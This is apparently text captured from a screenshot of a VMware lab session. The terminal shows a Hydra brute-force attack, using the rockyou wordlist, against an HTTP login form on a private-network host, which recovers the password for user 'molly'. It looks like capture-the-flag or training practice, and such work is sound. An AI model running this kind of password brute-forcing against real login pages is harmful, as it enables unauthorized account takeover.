 UbuntuV - VMware Workstation
File Edit View VM Tabs Help
Kali of Vinh UbuntuV Win08 of Vinh W10V SIFT V
Activities Terminal 10 10:22
tourstv@TourstV: ~
tourstv@TourstV: ~ tourstv@TourstV: ~/Downloads tourstv@TourstV: ~
tourstv@TourstV:~$ hydra -l molly -P Downloads/kali-wordlists/rockyou.txt 10.10.107.203 http-post-form "/login:username=^USER^&password=^PASS^:Your username or password is incorrect."
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyw
ay).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-10 10:21:58
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.107.203:80/login:username=^USER^&password=^PASS^:Your username or password is incorrect.
[80][http-post-form] host: 10.10.107.203 login: molly password: sunshine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-10 10:22:15
tourstv@TourstV:~$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.